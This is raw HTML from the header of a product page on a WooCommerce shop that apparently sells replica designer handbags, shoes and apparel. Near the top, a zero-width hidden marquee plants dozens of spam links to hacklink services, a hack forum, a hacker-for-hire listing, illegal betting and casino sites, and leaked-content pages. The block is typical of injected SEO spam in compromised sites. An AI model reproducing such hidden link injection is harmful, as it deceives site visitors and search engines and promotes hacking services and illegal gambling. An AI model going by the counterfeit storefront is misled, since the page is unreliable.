<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.7" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.7" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://designers-discreet.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://designers-discreet.ru/wp-json/wp/v2/product/229733" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://designers-discreet.ru/product/gucci-gg-slide-slide-white-573922/" />
<link rel='shortlink' href='https://designers-discreet.ru/?p=229733' />
<!-- WP:CACHE:8175 --><marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://www.sugarsdoghouse.com/" title="tipobet">tipobet</a><a href="https://crowdsurfwork.com" title="gov casino">gov casino</a><a href="https://wf.crowdsurfwork.com/" title="tipobet">tipobet</a><a href="https://cellesim.com/ru" title="cellesim">cellesim</a><a href="https://giftcardmallmygiftc.com" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://www.centralbooks.com/contact/" title="situs slot gacor">situs slot gacor</a><a href="https://capitalnewseg.com/" title="holiganbet">holiganbet</a><a href="https://vocazioni.net/" title="jojobet">jojobet</a><a href="https://traumladen.com/" title="matbet">matbet</a><a href="https://www.ff-hochwolkersdorf.at/" title="marsbahis">marsbahis</a><a href="https://restoracci.com/" title="betnano">betnano</a><a href="https://abrastar.com/" title="vdcasino">vdcasino</a><a href="https://temanbisnisapp.com/" title="palacebet">palacebet</a><a href="https://resmi.jojobett-trerisim.net/" title="jojobet giriş">jojobet giriş</a><a href="https://svmchri.com/" title="marsbahis">marsbahis</a><a href="https://www.abdulhamittopcu.com/" title="jojobet">jojobet</a><a href="https://lamgi.pl/" title="kiralık hacker">kiralık hacker</a><a href="https://bluestream.ae/" title="cratosroyalbet">cratosroyalbet</a><a href="https://maho.com.pl/" title="casibom giriş">casibom giriş</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://megaproyectos.net/" title="marsbahis">marsbahis</a><a href="https://outoftheboxfood.com/" title="casibom giriş">casibom giriş</a><a href="https://palgroup.org/.deposit-10k.php" title="algototo">algototo</a><a href="https://adopron.org.do/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://ntccf.org/" title="casibom">casibom</a><a href="https://crowdsurfwork.com/" title="onwin">onwin</a><a href="https://kursumlijabezcenzure.com/" title="matadorbet">matadorbet</a><a href="https://mitsuse-brook.com/" title="jojobet">jojobet</a><a href="https://aone-hotel.com/" title="lunabet">lunabet</a><a href="https://www.infinite.co.bw/" title="marsbahis">marsbahis</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://galicianet.com/" title="türk ifşa">türk ifşa</a><a href="https://admobilia.com.mx" title="vaycasino">vaycasino</a><a href="https://rudsetitraining.org/" title="jojobet">jojobet</a><a href="https://rudsetitraining.org/" title="jojobet">jojobet</a>
</marquee> 
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-info{
	background:#222!important;
}

/*19-3-22 Trust Pilot Toast*/
.trust-pilot-Toast{
position:fixed;
	width:100px;
	box-shadow:0 8px 17px 2px rgb(0 0 0 / 14%), 0 3px 14px 2px rgb(0 0 0 / 12%), 0 5px 5px -3px rgb(0 0 0 / 20%);
	bottom:20px;
	left:20px;
	z-index:9999999999999;
	border-radius:10px;
	padding:10px;
	background:#fff;
}

.trust-pilot-Toast img{
	border-radius:10px;
}

@media only screen and (max-width:992px){
	.trust-pilot-Toast{
		position:fixed;
	  width:70px;
		left:10px;
		bottom:30px;
	}
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_240780-css" data-type="wd-style-header_240780">
				:root{
	--wd-top-bar-h: 60px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 50px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 10px;
}

.whb-top-bar .wd-dropdown:after {
	height: 20px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}



.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		.whb-top-bar-inner { border-color: rgba(203, 203, 203, 1);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-lzw20uetw7oguv8up6w7 form.searchform {
	--wd-form-height: 46px;
}			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//designers-discreet.ru/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7") format("woff2");
	font-display:swap;
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #767676;
	--wd-text-font-size: 14px;
	--wd-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: #ce6ec2;
	--wd-alternative-color: #000000;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #000000;
	--btn-accented-bgcolor-hover: #161616;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title {
	background-color: #ffffff;
	background-image: none;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1200px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1200px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1200px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1200px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


@media only screen and (max-width: 600px) { 
	.whb-header {
    margin-bottom: 0px !important;
}
}
.woodmart-nav-link{
	text-transform: capitalize !important;
}
.widget-title{
	    font-size: 13px !important;
    text-decoration: underline !important;
}
.whb-color-dark .navigation-style-default .item-level-0>a {
        font-size: 13px;
    font-weight: 500;
    color: #333;
    font-family: inherit;
    letter-spacing: 2px;
}



/*** h26k2 - February Sale 

.whb-top-bar > .container{
	background:#000;
	width:100%!important;
	text-align:center;
	color:#fff;
	text-transform:uppercase;
	max-width:100%!important;
}


.whb-top-bar > .container .whb-text-element p{
	font-size: 14px;
  letter-spacing: 0.05em;
	font-weight:400;
}*/
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-229733 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-238170">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_240780 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-boxed whb-color-dark whb-with-shadow whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-wx4xic8fimklwvnar4an"><p>World Wide Shipping Available.</p></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-uhq4l7hzrago6ypadbrm"><p>World Wide Shipping Available.</p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="site-logo whb-wxhy4zbap3murhvi68ya">
	<a href="https://designers-discreet.ru/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="350" height="48" src="https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1.png" class="attachment-full size-full" alt="" style="max-width:379px;" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1.png 350w, https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1-300x41.png 300w" sizes="(max-width: 350px) 100vw, 350px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-hg9ag339sv1iadsfcuup">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-73j2lxzxhpwxhwllnbvh">
	<a href="https://designers-discreet.ru/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="840" height="86" src="https://designers-discreet.ru/wp-content/uploads/2020/04/logo.svg" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener whb-3lmzg85vt9ff3rfqa1hg">
	<a href="https://designers-discreet.ru/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-0w3ceuot864c1cpd11ox" role="navigation" aria-label="Main navigation">
	<ul id="menu-demo_menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-2956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li id="menu-item-192868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li id="menu-item-192870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
	<li id="menu-item-192869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li id="menu-item-192872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li id="menu-item-192873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li id="menu-item-192874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li id="menu-item-192875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li id="menu-item-192876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li id="menu-item-192877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li id="menu-item-192878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li id="menu-item-192879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li id="menu-item-192880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li id="menu-item-192881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li id="menu-item-192882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li id="menu-item-192883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li id="menu-item-192884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li id="menu-item-192885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li id="menu-item-192886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li id="menu-item-192887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li id="menu-item-192888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li id="menu-item-192889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li id="menu-item-2959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li id="menu-item-192892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li id="menu-item-192893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li id="menu-item-192894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li id="menu-item-192895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li id="menu-item-192896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li id="menu-item-192897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li id="menu-item-192898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li id="menu-item-192899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li id="menu-item-192900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li id="menu-item-192901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
	<li id="menu-item-192904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li id="menu-item-192905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li id="menu-item-192906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li id="menu-item-192907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</div>
</div>
</li>
